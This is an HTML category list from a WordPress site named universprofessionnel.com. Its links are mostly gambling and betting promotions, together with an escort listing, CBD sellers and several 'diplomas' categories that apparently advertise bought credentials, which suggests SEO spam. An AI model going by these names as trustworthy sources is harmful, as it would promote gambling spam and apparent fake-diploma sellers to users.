	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://universprofessionnel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://universprofessionnel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://universprofessionnel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://universprofessionnel.com/category/ck999/">ck999</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://universprofessionnel.com/category/game-ck999/">game, ck999</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://universprofessionnel.com/category/gemes-casino/">gemes, casino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://universprofessionnel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
